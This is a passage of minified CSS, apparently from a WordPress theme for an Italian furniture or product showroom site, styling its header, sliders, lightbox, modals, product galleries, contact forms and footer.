0 0;color:white}.slick-lightbox-close{position:absolute;top:15px;right:15px;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;padding:0;border:none}.slick-lightbox-close:focus{outline:none}.slick-lightbox-close:before{font-family:"slick";font-size:20px;line-height:1;color:white;opacity:0.85;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'×'}#lightbox-nav
a{height:100% !important}#lightbox-image{max-width:100%;height:auto !important;max-height:calc(100vh - 20px - 32px);width:auto !important}#jquery-lightbox{top:50% !important;left:50% !important;position:fixed !important;transform:translateX(-50%) translateY(-50%)}#lightbox-container-image-box{max-width:100vw;height:auto !important}#lightbox-container-image-data-box{max-width:100vw}.folio-desc
h4{margin-top:10px}nav.primary{z-index:101}@media screen and (min-width:641px){.home
h1{visibility:hidden}}@media screen and (max-width:640px){.home
h1{text-align:center}.folio-desc
h4{margin:15px
0}.folio-desc h4
a{height:auto !important}#content .page
img{width:100%;height:auto;box-sizing:border-box}.single-prodotti .two_third,
.single-prodotti .one_third,
.post-holder .featured-thumbnail{margin-bottom:15px !important}.single-prodotti{padding-top:35px}}#gallery .portfolio li a.image-wrap
img{max-width:100%}.slider-container{width:100%;margin-left:0;left:0}.slider-container
#slider{width:100% !important;height:100% !important}.quick-contact{width:100%;background-color:#fff;position:fixed;z-index:999999999}.quick-contact
.container_16{text-align:right}.quick-contact
a{color:#012623;margin-right:15px;font-size:14px;font-weight:500}.social--fb
svg{margin-bottom:-2px}.social--ig
svg{margin-bottom:-5px}footer .social--fb svg path,
footer .social--ig svg
path{fill:#fff}footer .social--fb
svg{margin-right:10px}.nivo-caption,
.nivo-caption .nivo-caption-inner{pointer-events:none}.c-box.c-box--4{margin-top:50px;width:100%;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;background:#012623;color:#fff}.c-box.c-box--4
a{color:#012623;font-weight:500;padding:8px;text-transform:uppercase;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;letter-spacing:0.32px;background:#fff;text-decoration:none;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.c-box.c-box--4
p{font-size:24px;line-height:28px;font-weight:400;margin-bottom:0}.home .main-zichichi #my_postwidget-2 ul li .latest-bot a:after{background-image:url([data-uri]);right:15px}.home .main-zichichi #my_postwidget-2 ul li .latest-bot
a{padding:10px;padding-right:10px;background-color:#012623;color:#fff;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-right:50px}.home .main-zichichi #my_postwidget-2 ul li:hover .latest-bot a::after{right:5px}.main-zichichi .c-box--3{background-color:#fff;padding:15px;min-height:450px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18)}.main-zichichi .c-box--3
h2{margin-top:5px;font-size:22px}@media screen and (max-width: 991px){.main-zichichi .c-box--3{margin-right:0;margin-left:0;width:100%}.main-zichichi .c-box--4{margin-right:0;margin-left:0}.main-zichichi .c-box--4
.textwidget{width:50%}}.page-showroom .c-slider{width:100%;display:flex}.main-zichichi .c-box
img{width:100%}#main:not(.main-zichichi) .c-box
img{display:none}.page-showroom
.intro{margin-top:20px;margin-bottom:40px}.page-showroom .google-map{padding-right:50px}.page-showroom
.wpcf7{margin-bottom:50px}.page-showroom .slick-list{width:100%}.page-showroom
.grid_8{display:block}@media screen and (max-width: 1023px){.page-showroom
.grid_8{width:100%}}.c-box--4 #text-7>p{display:none}.home .main-zichichi
.landing{padding-left:15px}.home .main-zichichi .landing
h2{padding-left:15px}table.showroom-hours{width:100%;margin-top:10px;border-left:1px solid #5c5743;border-right:1px solid #5c5743;border-bottom:1px solid #5c5743}table.showroom-hours
thead{background-color:#012623;color:#fff}table.showroom-hours thead
th{width:33%}table.showroom-hours tbody
td{padding:5px
0;border-left:1px solid #5c5743}table.showroom-hours tbody
td{padding:5px
0;border-left:1px solid #5c5743}table.showroom-hours tbody tr td:first-of-type{padding-left:5px}table.showroom-hours tbody td:not(:first-of-type){text-align:center}table.showroom-hours tbody tr:not(:last-of-type){border-bottom:1px solid #5c5743}#iubenda-cs-banner.iubenda-cs-default-floating:not(.iubenda-cs-top):not(.iubenda-cs-center) .iubenda-cs-container,
#body .iubenda-tp-btn:not(.iubenda-floatable-tb-btn)[data-tp-float][data-tp-float="bottom-left"]{left:20px !important;bottom:20px !important}.google-map{position:relative}::-moz-selection{color:#fff;background-color:#012623}::selection{color:#fff;background-color:#012623}*,body,html{-webkit-box-sizing:border-box;box-sizing:border-box}html{margin-top:0 !important}body{background:#f2f2f2;padding:15px;color:#020202;padding:0
!important}body,html{min-width:inherit;width:100%;position:relative;font-size:16px;line-height:26px}b,strong{font-weight:500}#main{font-size:16px;line-height:26px;color:#020202}#main,*,body,h1,h2,h3,h4,h5,h6,html,p{font-family:Roboto,sans-serif !important;text-rendering:optimizeLegibility;font-size-adjust:initial}ol
li{color:#020202;margin:0
0 10px}ol
ul{margin-bottom:10px}#content
ol{margin-left:20px}#content h2,
#content h3,
#content h4,
ol li
a{color:#012623}#content
h4{font-weight:500;margin:0
0 6px}img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.container_16,.nivo-caption,.nivo-controlNav{width:100%;padding:0
15px}.bg-bot
.container_16{padding:0
calc(15px+1%)}.nivo-caption{margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);top:auto;bottom:200px;background:0 0 !important}.sub-menu{background:#fff !important}.home .nivo-slice:after,
.home .nivoSlider:after{display:block;position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,0.4);z-index:5}.nivo-controlNav{margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);bottom:120px;padding:0
calc(15px + 1%)}.nivo-controlNav a.active,
.nivo-controlNav a:hover{border-bottom:2px solid #012623}.nivo-caption .nivo-caption-inner{padding:0
1%}.nivo-caption .nivo-caption-inner
a{color:#f2f2f2 !important}.nivo-caption .nivo-caption-inner a:hover{color:#012623}.c-frame{width:100vw;height:100%;position:fixed;top:0;left:0;right:0;bottom:0;border:15px
solid #fff;display:block;z-index:99999999;pointer-events:none}.c-frame__button{display:none !important;position:absolute;right:30px;bottom:-10px;border:1px
solid #fff;background:#012623;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);padding:12px
44px;text-transform:uppercase;color:#fff;font-weight:500;letter-spacing:0.32px;pointer-events:auto;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-image:-o-linear-gradient(#f2f2f2, #f2f2f2);background-image:-webkit-gradient(linear,
left top,
left bottom,
from(#f2f2f2),
to(#f2f2f2));background-image:linear-gradient(#f2f2f2, #f2f2f2);background-position:50% 100%;background-repeat:no-repeat;background-size:100% 0}.c-frame__button--call{display:none}.c-frame__button:hover{background-size:100% 100%;color:#012623}.c-frame__button:active,.c-frame__button:focus,.c-frame__button:visited{background-size:0}.preventivi input[type="email"],
.preventivi input[type="text"],
.preventivi
textarea{border-color:#012623}.preventivi span.wpcf7-form-control-wrap{padding-top:16px}.privacy span.wpcf7-form-control-wrap{padding-top:0}.preventivi .wpcf7-not-valid-tip{top:-6px !important}.thumbnail-dettaglio
img{width:100%}.fixedOnScroll{display:none}header#header{background:#012623 !important;color:#fff;position:fixed !important;left:15px !important;top:15px !important;margin:0;height:auto !important;display:inline-block;width:calc(100% - 30px) !important;z-index:9999999 !important;padding:15px
0 !important}body.home
#header{margin:0;background:#012623}header#header
.grid_16{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}nav.primary{padding:0;width:auto}.logo{margin:0;height:auto;display:inline-block;float:none}.logo
img{max-height:50px;width:auto;display:inline-block;position:relative}#logo{display:inline-block;height:50px;margin:0}.sf-menu
li{background:0 0 !important;margin-left:32px;position:relative}.sf-menu>li>a{padding:8px;color:#fff;text-transform:uppercase;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;font-weight:300;letter-spacing:0.32px}.sf-menu>li.c-btn__opacity{background:#fff !important}.sf-menu>li.c-btn__opacity>a{background:rgba(1, 38, 35, 0.95)}.sf-menu li li
a{padding:8px;color:#fff;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;font-weight:300;letter-spacing:0.32px}.sf-menu li.c-btn__menu{background:#fff !important}.sf-menu li.c-btn__menu:hover{background:#f2f2f2 !important}.sf-menu li.c-btn__menu>a,
.sf-menu li.c-btn__menu>a:hover,.sf-menu>li.current-menu-item.c-btn__menu>a{color:#012623 !important;font-weight:500;opacity:1}.sub-menu>li li>a,.sub-menu>li>a{padding:15px
!important}.sf-menu>li.current-menu-ancestor>a,
.sf-menu>li.current-menu-item>a,
.sf-menu>li.current-page-ancestor>a,
.sf-menu>li.menu-item-has-children:hover:after,
.sf-menu>li.sfHover>a,
.sf-menu>li:hover>a,
.single-prodotti .sf-menu>li#menu-item-797>a,
.sub-menu>li li.current-menu-item>a,.sub-menu>li.current-menu-item>a{opacity:0.65;color:#fff !important}.sf-menu li.sfHover ul,
.sf-menu li:hover
ul{background:#012623 !important}.sub-menu{overflow:visible !important;border:none;width:220px !important;left:0 !important}.sub-menu li
ul{left:220px !important}.sub-menu>li li:hover>a,.sub-menu>li:hover>a{color:#012623 !important}.sf-menu li.sfHover ul,
.sf-menu li:hover
ul{top:60px}li.menu-item-has-children{padding-right:10px}.sf-menu>li.menu-item-has-children:after{display:block;content:"";position:absolute;right:0;top:51%;width:8px;height:8px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.sub-menu li.menu-item-has-children:after{display:block;content:"";position:absolute;right:20px;top:51%;width:10px;height:10px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain}.nivo-caption .nivo-caption-inner
h2{font-family:Roboto,sans-serif !important;letter-spacing:0;text-transform:inherit;text-shadow:none}.home .slider-container{height:580px}.latestpost
li{margin-top:-84px}.before-content-area,
body.home
.primary_content_wrap{border:none;margin-bottom:0;padding-bottom:0}.bg-bot{background:inherit;padding:80px
0}.c-box{display:inline-block;width:100%;margin:0
0 30px;padding:0;position:relative;float:left}.bg-bot
h2{font-family:Roboto,sans-serif !important;color:#012623;font-size:28px;line-height:38px;letter-spacing:0.32px;text-transform:inherit;margin-bottom:18px}.bg-bot .textwidget,
.bg-bot
p{font-size:16px;line-height:26px;letter-spacing:0.32px;font-weight:200;text-align:justify}#footer{background:#012623;padding:30px
15px;color:#fff;margin-bottom:15px}#widget_theme1899_vcard,.vcard{background:0 0}footer .footer-text{padding:0;margin:0}footer .footer-text,
footer .footer-text a,
footer .vcard,
footer .vcard
a{color:#fff;font-size:13px;line-height:28px;font-weight:200;letter-spacing:0.32px;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}footer .footer-text a:hover,
footer .vcard a:hover{color:#fff;opacity:0.6;text-decoration:none}.footer_right{text-align:right}.footer-menu-class
ul{margin:0;padding:0;display:inline-block;position:relative}.footer-menu-class ul
li{display:inline-block;float:left;position:relative;background:0 0;padding:0;margin:0
5px 0 0;padding:0
12px 0 0}.footer-menu-class ul li:not(:last-child):after{display:block;content:"-";position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.footer-menu-class ul li
a{text-transform:inherit}ul.latestpost{margin-top:-140px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.latestpost
li{display:inline-block;position:relative;margin:0
0 20px;padding:0;width:100%;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0,0,0,0.18);border-radius:2px;overflow:hidden}.latest-title{display:inline-block;width:100%;position:relative;height:160px;background-size:cover;background-position:center center;background-repeat:no-repeat}a.latest-title:hover{opacity:1}.home #my_postwidget-2 .latestpost li>a.latest-title:after{display:block;content:"";width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:absolute;top:0;left:0;z-index:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;right:auto;-webkit-transform:none;-ms-transform:none;transform:none}.home #my_postwidget-2 .latestpost li:hover>a.latest-title:after{background:rgba(1, 38, 35, 0.6);right:auto}.latestpost li .latest-title
h2{left:15px;display:block;position:absolute;width:calc(100% - 52px);z-index:2;content:"";color:#fff;bottom:25px;font-size:18px;line-height:27px;letter-spacing:0.32px;font-weight:200;text-transform:inherit;margin:0;padding:0;text-align:left}.latestpost .latest-bot{padding:26px
26px 70px;text-align:left;display:inline-block}.latestpost li .latest-title h2
span{color:#fff;text-transform:uppercase;font-weight:400;margin:0
0 6px;font-size:28px;line-height:32px}.latestpost li
.excerpt{font-size:16px;line-height:26px;color:#020202;font-weight:200;letter-spacing:0.32px;margin:0}.home #my_postwidget-2 ul li .latest-bot
a{padding:0;display:inline-block;width:calc(100% - 52px);background:0 0;color:#012623;text-transform:uppercase;font-weight:500;letter-spacing:0.32px;font-size:14px;line-height:25px;position:absolute;bottom:16px;left:26px}.home #my_postwidget-2 ul li .latest-bot a:after{display:block;content:"";position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:22px;height:18px;z-index:1;background-size:contain;background-repeat:no-repeat;background-position:center center;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-image:url([data-uri])}.home #my_postwidget-2 ul li:hover .latest-bot a:after{right:-10px}.c-img-single-prodotti{display:inline-block;position:relative;width:100%;height:260px;background-size:cover;background-position:center center;background-repeat:no-repeat}.primary_content_wrap{padding:100px
0 60px}body:not(.home) .primary_content_wrap{min-height:calc(100vh - 156px)}.single-prodotti
.primary_content_wrap{padding:78px
0 60px}.primary_content_wrap
p{display:inline-block;width:100%}#content h1,
#post-14 h2,
.colored,
.prodright,
.single-prodotti .header-title h1,
.widget
h3{font-family:Roboto,sans-serif !important;color:#012623 !important;text-transform:inherit !important;padding-bottom:6px}.item-serv-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:30px}.item-serv{width:100%;margin:0
0 15px;padding:20px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);border-radius:2px;text-align:left}.item-serv
ul{margin-bottom:0}.item-land h4 strong,
.item-land h4 strong a,
.item-serv h4 strong a,
.table-header h4
strong{color:#012623;font-weight:500}.item-serv
h4{border-bottom:2px solid #f2f2f2;padding-bottom:6px}ul
li{background-image:url([data-uri]);background-position:0 5px;background-repeat:no-repeat;background-size:14px}ul li
a{color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-weight:500}ul li a:hover{text-decoration:none;opacity:0.5}.breadcrumbs{display:inline-block !important;position:relative;width:100%}.prodotti-template-default
.breadcrumbs{margin:0
0 10px}.prodotti-template-default .header-title{margin-bottom:10px}.c-text_justify,
.c-text_justify
p{text-align:justify}.breadcrumbs ul
li{line-height:22px}.breadcrumbs
a{color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:0
3px}.breadcrumbs a:hover{opacity:0.5;text-decoration:none}.breadcrumbs
.separator{line-height:22px;opacity:0.3;color:#012623;padding:4px
7px 0}.item-land{width:100%;padding:20px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);border-radius:2px;margin-bottom:20px}.item-land
h4{margin-bottom:8px}.item-land .ch-item{margin-bottom:10px}.item-land .ch-item
img{background:#fff;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0,0,0,0.18);max-width:100%;height:auto;padding:4px}#gallery.four_columns{display:inline-block;position:relative;width:100%;margin-top:30px}#gallery.four_columns .portfolio>li{width:100%;margin:0
0 30px;background:#fff}#gallery .portfolio .folio-desc{padding-left:10px;padding-right:10px;padding-top:10px}.filterable-products{display:inline-block;width:100%;position:relative;margin:0
0 10px}.filterable-products li
a{background:#fff;padding:2px
14px;border-radius:2px;color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.filterable-products li a.selected,
.filterable-products li a:hover{text-decoration:none;background:#012623;color:#fff}.folio-desc
.link{background:#012623;color:#fff;padding:8px
15px !important;margin-top:8px;width:100%;font-weight:400;text-align:center;border-radius:2px;border:1px
solid #012623;font-size:14px;line-height:26px;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.folio-desc .link:hover{background:#fff;color:#012623}.single-prodotti #gallery.four_columns .portfolio>li .image-wrap{width:100%;height:380px;overflow:visible;display:inline-block;position:relative}.c-image-portfolio{width:100%;height:280px;background-size:cover;background-position:center center;background-repeat:no-repeat}.c-arrow_svg{display:inline-block;position:relative;padding-left:6px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-arrow_svg
*{fill:#fff;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.folio-desc .link:hover .c-arrow_svg{-webkit-transform:translate(10px, 0);-ms-transform:translate(10px, 0);transform:translate(10px, 0)}.folio-desc .link:hover .c-arrow_svg
*{fill:#012623}.home
h1{visibility:hidden}.chiedi{background:#012623}.single-prodotti #content
h3{font-family:Roboto,sans-serif !important;font-size:22px;line-height:24px}.related-products
a{font-size:16px;line-height:25px;color:#012623;font-weight:300;letter-spacing:0.32px;border:none;position:relative;background:0 0;padding:10px
0}.related-products a:hover:after{right:-6px}.related-products a:after{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;display:block;content:"";position:absolute;top:50%;right:0;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:0;height:0;border-style:solid;border-width:3px 0 3px 6px;border-color:transparent transparent transparent #012623}.related-products>li{border-bottom:1px solid #dcdcdc}.related-products>li.selected
a{font-weight:500}.related-products .selected a,
.related-products a:hover{background:0 0;opacity:1;color:#012623}.product-pagination .btn-zichichi{width:calc(50% - 7.5px);background:#fff;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);color:#012623;margin:0;padding:10px;border-radius:2px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.product-pagination .btn-zichichi:hover{background:#012623;color:#fff}.product-pagination .btn-zichichi
img{padding-bottom:10px}.product-pagination .btn-zichichi:first-child{margin-right:15px}.address dd,
.address
dt{width:100%;background:0 0;padding:0;font-size:16px;line-height:28px;margin-bottom:16px}.address dd
a{font-size:16px;line-height:28px;color:#012623;text-decoration:none}.address dd a:hover{opacity:0.6;color:#012623}.wpcf7-form
p.field{overflow:visible}.wpcf7-not-valid-tip{background:0 0 !important;border:none !important;font-size:13px !important;line-height:23px;padding:0
!important;top:-24px !important}input[type="email"],input[type="text"],textarea{background:#fff;padding:6px
10px;font-size:16px;line-height:28px;display:inline-block;position:relative;width:100%;height:auto !important;max-height:126px;margin:0}input[type="email"],input[type="text"]{margin-bottom:15px}input[type="reset"]{display:none !important}input[type="submit"]{background:#012623 !important;border:1px
solid #012623;color:#fff;font-size:16px;font-weight:400;padding:8px
15px !important;text-align:center;border-radius:2px;line-height:26px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;display:inline-block;width:100%;margin:0}input[type="submit"]:hover{background:#fff !important;color:#012623 !important}input[type="checkbox"],
p.privacy
input{position:absolute;top:0;left:0;display:block;pointer-events:auto;margin:0}p.privacy{font-size:14px;line-height:24px;position:relative;display:inline-block;width:100%}#error404{padding:15px}.error404
h2{text-transform:inherit;color:#020202}ul#menu-404{display:inline-block;width:100%;position:relative;margin:0;padding:0}ul#menu-404
li{display:inline-block;width:100%;background:0 0;margin:0
0 8px;padding:0}ul#menu-404 li
a{font-size:16px;line-height:26px;font-weight:400;text-transform:inherit}.cit-404{display:inline-block;position:relative;width:100%;padding:30px;text-align:center;border-radius:10px;background:#fff}.cit-404
img{max-width:100%;position:relative;width:100%;display:inline-block;margin:0
0 20px;border-radius:8px}.error404-num{font-size:36px;line-height:46px}.error404-num
span{font-size:26px;font-family:Roboto,sans-serif !important;color:#020202;line-height:40px;display:inline-block;position:relative;width:100%}.error404-num
strong{font-size:40px;line-height:50px;color:#012623;padding-bottom:30px;display:inline-block;position:relative;width:100%}.c-slider{display:inline-block;position:relative;width:101.5%;margin-bottom:30px}.c-slider
a{overflow:hidden;height:460px}.c-slider__slide{display:block;width:95%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.slick-arrow{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);z-index:9;font-size:0;line-height:0;background:#fff;border-radius:50%;width:50px;height:50px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;border:none;content:"";background-position:center center;background-size:30px auto;background-repeat:no-repeat;background-color:#fff;background-image:url([data-uri]);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 14px 0 rgba(0,0,0,0.18)}.slick-arrow:hover{background-color:rgba(255,255,255,0.6)}.slick-prev{left:20px;-webkit-transform:translate(0, -50%) rotate(180deg);-ms-transform:translate(0, -50%) rotate(180deg);transform:translate(0, -50%) rotate(180deg)}.slick-next{right:40px}.slick-lightbox .slick-prev{left:60px}.slick-lightbox .slick-next{right:60px}.c-slider__low{display:inline-block;position:relative;width:100%;overflow:hidden}.c-slider__main:after{display:block;content:"";position:absolute;top:20px;right:16px;width:28px;height:28px;background-image:url([data-uri]);background-size:contain;border-radius:50%;background-repeat:no-repeat;background-position:center center;pointer-events:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-slider__main:hover:after{opacity:0.7}.c-slider__main{display:inline-block;position:relative;width:100%;padding-bottom:15px;overflow:hidden}.c-slider__low
a{display:inline-block;position:relative;width:100%;height:180px}.c-slider__main
a{display:inline-block;position:relative;width:100%;height:380px}.c-slider__low .c-slider__slide,
.c-slider__main .c-slider__slide{width:100% !important;border-right:4px solid #f2f2f2}.c-slider__low .slick-next{right:20px}.slick-lightbox-close{top:30px;right:30px;width:40px;height:40px}.slick-lightbox-close:before{font-size:32px}.c-modal{opacity:0;visibility:hidden;position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0, 0, 0, 0.5);z-index:999999999;-webkit-transition-property:visibility, opacity;-o-transition-property:visibility, opacity;transition-property:visibility, opacity;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.is-open .c-modal{opacity:1;visibility:visible}.c-modal-close{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;display:block;position:absolute;top:-9px;right:-9px;font-size:24px;line-height:1.1;width:24px;height:24px;border-radius:50%;text-align:center;z-index:10000;background-color:#5c5743;pointer-events:all}.c-modal-content{background:#fff;position:absolute;top:50%;left:50%;border-radius:10px;padding:30px
0;max-width:680px;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-modal-content>div{padding:0
30px}.c-modal-content
h3{color:#012623;text-transform:inherit;margin:0
0 14px}.c-modal-content
a{color:#012623;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-modal-content a:hover{opacity:0.6}.c-modal-content .wpcf7-submit{margin-bottom:20px}.c-modal-content input:not([type="submit"]),
.c-modal-content
textarea{border:1px
solid #f2f2f2}.c-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.5);z-index:999999999;-webkit-transition-property:visibility,opacity;-o-transition-property:visibility,opacity;transition-property:visibility,opacity;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.c-popup-content{background:#fff;position:absolute;top:50%;left:50%;border-radius:10px;padding:30px
0;max-width:680px;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-popup-content>div{padding:0
30px;text-align:center}.c-popup-close{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;display:block;position:absolute;top:6px;right:6px;font-size:24px;line-height:30px;font-weight:400;width:30px;height:30px;border-radius:50%;text-align:center;z-index:10000;background-color:#012623;pointer-events:all}.c-popup-content
h3{color:#012623;font-weight:500;font-size:34px;line-height:42px;text-transform:inherit;margin:0
0 14px}.c-popup-button{display:inline-block;position:relative;background:#012623;color:#fff;padding:10px
20px;font-size:16px;line-height:26px;font-weight:500;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-popup-button__close{padding:0;display:inline-block;width:100%;background:0 0;color:#012623;text-transform:uppercase;font-weight:500;letter-spacing:0.32px;font-size:14px;line-height:25px;position:relative;text-decoration:none;cursor:pointer;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;margin-top:30px}.c-popup-button:hover,.c-popup-button__close:hover{opacity:0.7}.c-slider__portfolio{display:inline-block;position:relative;width:100%;height:100%;border:1px
solid #fff;padding:6px}.c-slider__portfolio .c-slider__slide{width:100%}.c-slider__portfolio .slick-list,
.c-slider__portfolio .slick-track{display:inline-block;height:100%;width:100%;position:relative}.slick-dots
li{position:relative;display:inline-block;width:20px;height:20px;margin:0
5px;padding:0;cursor:pointer}.slick-dots-container{width:88px;width:5.5rem;overflow:hidden;display:block;padding:0;margin:0
auto;height:32px;height:2rem;position:relative}.slick-dots-container>ul{padding:0;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-transition:all 0.25s;-o-transition:all 0.25s;transition:all 0.25s;position:relative;margin:0;list-style:none;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:unset;height:100%}.slick-dots-container>ul
li{width:10px !important;width:0.625rem !important;height:10px !important;height:0.625rem !important;margin:0
4px !important;margin:0
0.25rem !important;background:rgba(1, 38, 35, 0.3) !important;border:none;border-radius:50%}.slick-dots-container>ul li
button{font-size:0;line-height:0;display:block;padding:5px;padding:0.3125rem;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots-container>ul li.n-small-1,
.slick-dots-container>ul li.p-small-1{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.slick-dots-container>ul li.slick-active{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;background:#012623 !important}.slick-dots li button:before{display:none}.n-pages{display:block;position:absolute;top:6px;right:6px;z-index:5;padding:6px;line-height:14px;font-size:12px;background:#012623;color:#fff;border-radius:2px}a.tel-mobile{display:none}#gallery.two_columns .portfolio
li{width:100%;margin:0
0 30px}#gallery.two_columns .portfolio li .image-border,
#gallery.two_columns .portfolio li a.image-wrap{display:inline-block;position:relative;width:100%}.image-wrap--back{display:inline-block;width:100%;height:100%;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat}.page-template-page-prodotti-php ul li h2
a{text-align:center;font-weight:500;font-size:18px !important;line-height:26px !important}.single-sidebar .breadcrumbs ul
li.current{display:inline-block;position:relative;width:100%}.prev-container{display:inline-block;height:auto}.prev-toggle{display:inline-block;position:relative;top:auto;right:auto;width:100%}.page-template-page-prodotti-php ul li h4 a,
.single-prodotti ul li h4
a{display:inline-block;width:100%;position:relative;padding-bottom:12px;height:auto !important;min-height:60px}.page-template-page-fullwidth .featured-thumbnail{background:#f2f2f2}.page-template-page-fullwidth .featured-thumbnail
img{max-width:380px}.c-title_image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;width:100%;position:relative;-webkit-transform:translate(0,-30px);-ms-transform:translate(0,-30px);transform:translate(0,-30px)}.c-title_image__title{display:inline-block;position:relative;width:100%;padding-bottom:10px}#content .c-title_image
